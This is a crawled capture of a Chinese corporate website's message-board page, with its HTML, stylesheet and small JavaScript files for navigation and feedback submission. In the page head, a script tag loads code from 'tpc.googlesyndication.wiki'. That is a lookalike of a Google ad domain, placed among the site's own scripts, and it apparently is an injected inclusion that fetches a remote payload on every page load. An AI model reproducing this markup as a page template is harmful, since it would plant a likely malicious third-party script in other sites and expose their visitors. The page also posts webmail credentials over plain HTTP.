

--- FILE ---
content_type: text/html
request_url: http://shanhaitian.com/message.php?mode=message
body_size: 2852
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>青岛山海天集团</title>
<meta name="keywords" content="青岛山海天集团">
<meta name="description" content="青岛山海天集团">
<link rel="stylesheet" type="text/css" href="css/style.css">
<script type="text/javascript" language="javascript" src="js/jquery-1.3.1.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" language="javascript" src="js/mes.js"></script>
</head>

<body>
<div id="wrap">
	<script language="javascript" type="text/javascript" src="js/store.js"></script>
<div id="top">

<div id="top_1">

<img src="images/index11.jpg" width="944" height="280" />
</div>
        <div id="top_2">
        	<div class="nav"><a href="index1.php" title="首页">首页</a></div>
            
            <div class="nav" onmouseover="show('nav_sec_2');" onmouseout="disappear('nav_sec_2');"><a href="about.php" title="走进山海天">走进山海天</a></div>
            
            <div class="nav" onmouseover="show('nav_sec_3');" onmouseout="disappear('nav_sec_3');"><a href="news.php" title="资讯中心">资讯中心</a></div>
            
            <div class="nav"><a href="sutra.php" title="经典力作">经典力作</a></div>
            
            <div class="nav" onmouseover="show('nav_sec_5');" onmouseout="disappear('nav_sec_5');"><a href="domain.php" title="集团产业">集团产业</a></div>
            
            <div class="nav"><a href="bbs/logging.php?action=login" target="_blank" title="山海天论坛">山海天论坛</a></div>
            
            <div class="nav" onmouseover="show('nav_sec_7');" onmouseout="disappear('nav_sec_7');"><a href="job.php" title="人才招聘">人才招聘</a></div>
            
            <div class="nav"><a href="message.php" title="信息反馈">信息反馈</a></div>
            
            <div class="nav" onmouseover="show('nav_sec_9');" onmouseout="disappear('nav_sec_9');"><a href="contact.php" title="联系我们">联系我们</a></div>
            
        </div>
     <div id="nav_sec">
        <div id="nav_sec_2" onmouseover="show('nav_sec_2');" onmouseout="disappear('nav_sec_2');">
            <div class="nav_sec_s"><a href="about.php?sortID=3" title="集团简介">集团简介</a></div>
            <div class="nav_sec_s"><a href="about.php?sortID=7" title="董事长致辞">董事长致辞</a></div>
            <div class="nav_sec_s"><a href="about.php?sortID=4" title="辉煌历程">辉煌历程</a></div>
            <div class="nav_sec_s"><a href="about.php?sortID=5" title="组织架构">组织架构</a></div>
            <div class="nav_sec_s"><a href="about.php?sortID=6" title="企业文化">企业文化</a></div>
           
            <div class="nav_sec_s"><a href="about.php?sortID=8" title="发展规划">发展规划</a></div>
        </div>
        <div id="nav_sec_3" onmouseover="show('nav_sec_3');" onmouseout="disappear('nav_sec_3');">
            <div class="nav_sec_s"><a href="news.php?sortID=10" title="集团新闻">集团新闻</a></div>
            <div class="nav_sec_s"><a href="news.php?sortID=11" title="行业动态">行业动态</a></div>
            <div class="nav_sec_s"><a href="news.php?sortID=12" title="地产行情">地产行情</a></div>
        </div>
        
    <div id="nav_sec_5" onmouseover="show('nav_sec_5');" onmouseout="disappear('nav_sec_5');">
        <div class="nav_sec_s"><a href="domain.php?sortid=19" title="山海天房地产">山海天房地产</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=15" title="山海天酒店">山海天酒店</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=22" title="昆山隆祺置业">昆山隆祺置业</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=32" title="苏州隆祺国际饭店">苏州隆祺国际饭店</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=23" title="山海天职业学院">山海天职业学院</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=16" title="山海天物业">山海天物业</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=27" title="柳花泊市政工程">柳花泊市政工程</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=18" title="山海天环卫">山海天环卫</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=26" title="隆祺工贸">隆祺工贸</a></div>        
        <div class="nav_sec_s"><a href="domain.php?sortid=24" title="隆祺电子科技">隆祺电子科技</a></div>
        <div class="nav_sec_s"><a href="domain.php?sortid=25" title="新型节能建材">新型节能建材</a></div>
    </div>
        
        <div id="nav_sec_7" onmouseover="show('nav_sec_7');" onmouseout="disappear('nav_sec_7');">
            <div class="nav_sec_s"><a href="job.php?mode=list" title="人才招聘">人才招聘</a></div>
            <div class="nav_sec_s"><a href="job.php?mode=message" title="人才理念">人才理念</a></div>
        </div>
        
        <div id="nav_sec_9" onmouseover="show('nav_sec_9');" onmouseout="disappear('nav_sec_9');">
            <div class="nav_sec_s"><a href="contact.php?mode=contact" title="联系方式">联系方式</a></div>
            <div class="nav_sec_s"><a href="contact.php?mode=link" title="友情连接">友情连接</a></div>
        </div>
    </div>
    
    </div>      
    <div id="content">
    	<div id="left">
        	<div id="left_1">信息反馈</div>
            <div id="left_2">
                <div class="left_2_1">
                	<a href="message.php?mode=message" title="留言板">留言板</a>
                </div>
            </div>            
            <div id="left_3">企业邮箱</div>
<div id="left_4">
      <form name="login" id="login" method="post" action="http://mail.shanhaitian.com/cgi-bin/mailbox.cgi" onSubmit="return login_check();">
  <input type=hidden name=verifynum_option value=no>
    <table border="0" width="190" height="123px;">
        <tr>
            <td height="39" width="74"> </td>
            <td>
             <input type="text" class="input" name="username" id="username" size="16" />
				   <input type="hidden"  name="mail_domain" id="mail_domain" value="shanhaitian.com" />
            </td>
        </tr>
        <tr>
            <td height="31"> </td>
            <td>

             <input type="password" class="input" name="password" id="password"  size="16" />

										<input type="hidden" name="language" value="0">
            </td>
        </tr>
        <tr>
            <td colspan="2" height="35" align="center"><input type="submit" class="emailbut" id="submitbut" value="登录" /> <input type="reset" id="resetbut" class="emailbut" value="重置" /></td>
        </tr>
    </table>
    </form>
</div>

<div id="left_5">
    <a href="contact.php" title="联系我们"><img src="images/index_03.jpg" border="0" width="182" height="51" /></a><br />
    
    <a href="job.php" title="人才招聘"><img src="images/index_04.jpg" border="0" width="182" height="52" /></a>
    
</div>            
        </div>
        <div id="right">
        	<div id="right_1">
            	<span class="bold">当前位置：</span>信息反馈>>>留言板
            </div>
            <div id="right_2">
            	                
<div style="margin:0px auto; width:600px;">
      <div id="page"></div>
</div>

<div style="margin:20px auto; width:600px;">
<table>
    <tr>
        <td>联系人：</td>
        <td><input id="name" /><span class="red"> * </span> 附加码：<input id="mycode" maxlength="4" size="6" name="mycode" /><img src="code/image_s.php" border="0" align="top" id="codeimg" onclick=this.src="code/image_s.php?s="+Math.random(); style="cursor:pointer;" alt="看不清,换一张" /><span class="red">* </span></td>
    </tr>
    <tr>
        <td>标&nbsp;&nbsp;题：</td>
        <td><input type="text" id="title" name="title" style="width:420px;" /><span class="red">* </span></td>
    </tr>
    <tr>
        <td>内&nbsp;&nbsp;容：</td>
        <td><textarea name="shawnee_content" id="shawnee_content" style="width:420px; height:90px; border:1px solid #7F9DB9;"></textarea><span class="red">* </span></td>
    </tr>
    <tr>
        <td>&nbsp;</td>
        <td align="left"><a href="javascript:add_mes();"><img src="images/submit.gif" border="0"/></a></td>
    </tr>
</table>  
<div id="result"></div>
</div>              
                
            </div>
            
        </div>
        <div id="clear"></div>
    </div>
    
<div id="bottom">
    版权所有© 2010 青岛山海天集团有限公司    技术支持:<a href="http://www.cctrl.net" target="_blank">科创互联</a> <a style="display:inline;" href="http://beian.miit.gov.cn">鲁ICP备05043647号</a>
</div>    
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://shanhaitian.com/css/style.css
body_size: 9878
content:
@charset "utf-8";
/* CSS Document */
html{ margin:0; padding:0;}
body{ margin:0; padding:0; font-family:"宋体"; background:#E8E8EC; font-size:12px; color:black;}
a,a:hover{ text-decoration:none; color:black;}

#wrap{ width:944px; margin:14px auto 0 auto; background:white;}

#top{ height:285px; width:944px; overflow:hidden; background:#E8E8EC;}
#top_1{ width:944px; height:280px; overflow:hidden;}
#top_2{ position:relative; height:38px; width:928px; overflow:hidden; z-index:1; top:-38px; padding-left:16px;}

.nav{ width:100px; height:38px; float:left; line-height:38px; color:white; font-size:14px; text-align:center;}
.nav a{ width:100px; height:38px; line-height:38px; color:white; font-size:13px;  text-align:center; display:block; overflow:hidden; font-weight:bold;}
.nav a:hover{ background:url(../images/nav.gif) 0 2px no-repeat; color:black;}


.input{ width:100px; height:13px; overflow:hidden;}

.nav_sec_s a{ width:100px; height:24px; background:#bdcbfa; text-align:center; line-height:24px; color:#000; display:block; border-top:1px solid #fff;}
.nav_sec_s a:hover{ color:#fff; font-weight:bold; background:#cc0000;}

.sec1{ float:left; width:80px; height:19px; text-align:center; font:12px;}
.sec1 a{ width:100px; height:24px; background:#bdcbfa; text-align:center; line-height:24px; color:#000; display:block; border-top:1px solid #fff;}
.sec1 a:hover{ color:white; background:#2B4B76;}

.sec2{float:left; width:90px; height:19px; text-align:center; font:12px;}
.sec2 a{ width:100px; height:24px; background:#bdcbfa; text-align:center; line-height:24px; color:#000; display:block; border-top:1px solid #fff;}
.sec2 a:hover{ color:#fff; font-weight:bold; background:#cc0000;}

#nav_sec{ width:100px; height:19px; position:absolute; z-index:1; top:292px;}

#nav_sec_2{ display:none; width:100px;  line-height:19px; position:absolute; left:116px;}
#nav_sec_3{display:none; line-height:19px; position:absolute; left:216px; }
#nav_sec_4{display:none; line-height:19px; position:absolute; left:320px;}
#nav_sec_5{display:none;  line-height:19px; position:absolute; left:416px; }

#nav_sec_7{display:none; line-height:19px; position:absolute; left:616px; }
#nav_sec_8{display:none; height:19px; line-height:19px; position:absolute; left:720px;}
#nav_sec_9{display:none;  line-height:19px; position:absolute; left:816px; z-index:2;}

#main{ width:944px; height:676px; overflow:hidden;}

#main_1{ width:190px; float:left; overflow:hidden; height:663px; padding:3px 15px 10px 12px;}

#main_1_1{ width:162px; height:20px; color:#003366; padding-left:28px; background:url(../images/email_top.jpg) 6px 0 no-repeat; font-weight:bold;}

#main_1_2{ width:190px; height:123px; margin-bottom:10px; background:url(../images/email.jpg) no-repeat; overflow:hidden;}

.emailbut{ width:64px; height:22px; background:url(../images/email_sub.jpg) no-repeat ;}

.input1{width:100px; height:17px; border:1px solid #E8E9E8;}

#main_1_3{ width:180px; height:117px; background:url(../images/index_01bg.jpg) no-repeat; padding:8px 4px 0 4px; overflow:hidden;}

#main_1_4{ width:188px; height:275px; background:url(../images/index_02.jpg) no-repeat; margin-bottom:5px;}

.main_1_4_1{ width:177px; color:#666666;height:25px; line-height:25px; padding-left:11px;}
.main_1_4_1 a{color:#666666; font-weight:bold;}
.main_1_4_1 a:hover{ color:red;}

#main_1_5{ width:188px; height:117px; background:#EDF7FF; overflow:hidden; text-align:center; padding-top:5px;}

#main_2{ width:727px; float:left; height:666px;}

#main2_1{ width:510px; height:210px; float:left; overflow:hidden;}

#main2_1_1{ width:495px; height:23px; background:url(../images/index_05.jpg) repeat-y; margin-bottom:12px; line-height:23px; padding-left:15px; color:black; font-weight:bold; overflow:hidden;}

#main2_1_1_left{ float:left; width:420px;}
#main2_1_1_right{ float:left; width:75px; height:22px; padding-top:1px; _padding-top:3px; overflow:hidden;}

#main2_1_2{ float:left; width:188px; height:133px; background:url(../images/index_06.jpg) no-repeat; padding:10px; margin-top:5px;}

#main2_1_3{ float:left; width:271px; height:153px; padding-left:31px; overflow:hidden;}
#main2_1_3_more{ width:261px; height:21px; text-align:right; padding-right:10px;}

#main2_2{ width:209px; height:210px; float:left; padding-left:8px;}

#main2_2_weather{ width:200px; height:199px; border:1px solid #666666;}

.main_2_2_right_list{ width:268px; height:22px; line-height:22px; padding-left:20px; background:url(../images/index_07.jpg) 2px 10px no-repeat; overflow:hidden;}

#main_2_3{ clear:both; width:727px; height:238px; margin-bottom:10px; margin-top:5px;}

#main_2_3_left{ width:417px; float:left; height:238px;}

#main_2_3_left_top{ width:413px; height:32px; background:url(../images/index_09.jpg) no-repeat; margin-bottom:1px;}

#main_2_3_left_top_left{ float:left; width:325px; padding-left:25px; height:32px; line-height:32px; color:#003366; font-weight:bold;}

#main_2_3_left_top_right{ float:left; width:63px; height:24px; padding-top:8px; }

#main_2_3_left_content{ width:385px; height:186px; border-top:1px solid #EAEAEA; background:#F1F1F1; padding:7px 14px 11px 14px; line-height:22px; overflow:hidden;}

#main_2_3_right{ width:293px; float:left; height:238px; margin-left:14px;}

#main_2_3_right_top{ width:293px; height:32px; background:url(../images/index_10.jpg) no-repeat; margin-bottom:1px;}
#main_2_3_right_top_left{ float:left; width:204px; height:32px; line-height:32px; color:#003366; font-weight:bold; padding-left:25px;}
#main_2_3_right_top_right{ float:left; width:64px; height:24px; padding-top:8px;}

#main_2_3_right_content{ width:272px; height:124px; background:#F1F1F1; padding-left:21px;}
.marktitle{ width:178px; height:21px; line-height:21px; background:url(../images/index_07.jpg) 0 8px no-repeat; padding-left:14px; overflow:hidden;}
.marktime{ width:80px; overflow:hidden;}

#main_2_3_right_bottom{ width:292px; height:81px; overflow:hidden;}
#main_2_3_right_bottom_left{ float:left; width:120px; height:75px; padding-top:6px;}
#main_2_3_right_bottom_right{ float:left; width:141px; height:56px; padding-left:31px; padding-top:25px;}

#main_2_4{ width:727px; height:197px; overflow:hidden;}

#main_2_4_1{ width:714px; height:7px; background:url(../images/index_12.jpg) no-repeat; overflow:hidden;}

#main_2_4_2{ width:712px; border-left:1px solid #CCCCCC; border-right:1px solid #cccccc; height:180px; background:#F4F4F4; }

#main_2_4_2_top{ width:694px; height:24px; border-bottom:1px dashed #808080; margin:0 auto; overflow:hidden;}
#main_2_4_2_top_left{ float:left; width:632px; height:24px; overflow:hidden; line-height:24px; color:#003366; font-weight:bold;}
#main_2_4_2_top_right{ float:left; width:62px; height:24px; overflow:hidden;}

#main_2_4_2_content{ width:694px; height:145px; padding-top:10px; overflow:hidden; margin:0 auto;}

#main_2_4_3{ width:714px; height:10px; background:url(../images/index_13.jpg) no-repeat;}

#teach{width:694px; height:125px; overflow:hidden; font-size:12px; text-align:center; float:left;}

#bottom{ clear:both; width:944px; height:55px; text-align:center; color:black; background:#E8E8EC; padding-top:27px;}
#bottom a,#bottom a:hover{ color:black;}

#content{width:944px; min-height:655px; background:url(../images/bg.jpg) repeat-y;}


#left{ float:left; width:228px; min-height:655px;}
#left_1{ width:184px; height:23px; background:url(../images/about_02.jpg) no-repeat; padding-top:15px; padding-left:40px; font-size:14px; font-weight:bold;}

#left_2{ padding-left:41px; width:183px; padding-top:13px;}
.left_2_1{ width:165px; height:22px; background:url(../images/about_03.jpg) 3px 8px no-repeat; padding-left:18px; line-height:22px;}
.left_2_1 a:hover{ color:red;}

#left_3{ width:164px; height:20px; line-height:20px; background:url(../images/email_top.jpg) 7px 6px no-repeat; font-weight:bold; margin:10px auto 5px auto; padding-left:26px;}

#left_4{ width:190px; margin:0 auto; background:url(../images/email.jpg) no-repeat;}
#left_5{ width:190px; margin:10px auto; background:#EDF7FF; overflow:hidden; text-align:center; padding-top:5px;}
#left_5 img{ margin-top:10px;}

#right{ float:left; width:706px; padding-left:10px;}
#right_1{ width:706px; height:38px; line-height:38px; color:#003366;}
#right_2{ width:670px; min-height:577px; padding-left:9px; padding-right:27px; padding-top:11px; line-height:22px; overflow:hidden;}

#right_2_domain{width:670px; min-height:577px; padding-left:9px; padding-right:27px; padding-top:11px; line-height:22px; overflow:hidden; background:url(../images/e.jpg) no-repeat center bottom;}

#right_02_23{width:670px; min-height:577px; padding-left:9px; padding-right:27px; padding-top:11px; line-height:22px; overflow:hidden; background:url(../images/shool.jpg) no-repeat center 100px;}

#right_22{width:670px; min-height:577px; padding-left:9px; padding-right:27px; padding-top:11px; line-height:22px; overflow:hidden; background:red;}
#domainimg{ width:660px; height:500px; margin:10px auto; overflow:hidden;}

.newlist{ width:670px; height:27px; border-bottom:1px dashed #cccccc; line-height:21px;}
.newlist a:hover{ color:red;}
.newlist_title{ width:543px; height:27px; line-height:27px; float:left; background:url(../images/email_top.jpg) 2px 9px no-repeat; padding-left:17px;}


.newlist_addtime{ width:110px; height:27px; line-height:27px; float:left;}
#newtitle{ font-weight:bold; font-size:14px; text-align:center; height:25px;}

.sutralist{ float:left; width:223px; height:200px; text-align:center; overflow:hidden;}
.linklist{ float:left; width:300px; height:30px; border:1px solid #CCCCCC; line-height:30px; margin-top:5px; margin-left:10px; text-align:center;}
.linklist a{ width:300px; height:30px; display:block;}
.linklist a:hover{ background:#FFCD9B;}

#clear{ clear:both;}

.bold{ font-weight:bold;}
.red{ color:#FF0000;}
#page{ width:100%; height:20px; line-height:20px; text-align:center;}


--- FILE ---
content_type: application/javascript
request_url: http://shanhaitian.com/js/mes.js
body_size: 262
content:
// JavaScript Document
//留言提交

function add_mes()
{	
	$.get("dispose/mes.php",{name:$("#name").val(),title:$("#title").val(),mycode:$("#mycode").val(),content:$("#shawnee_content").val()},function(date){
		$("#result").html(date);
		}
		);		
}


--- FILE ---
content_type: application/javascript
request_url: http://shanhaitian.com/js/store.js
body_size: 409
content:
// JavaScript Document

function show(obj)
{
	document.getElementById(obj).style.display="block";
}

function disappear(obj)
{
	document.getElementById(obj).style.display="none";
}

function show_pri(obj){
	document.getElementById(obj).style.backgroundImage="url(images/nav.gif)";
}

function disappear_pri(obj){
	document.getElementById(obj).style.backgroundImage="";
}

//导航 效果
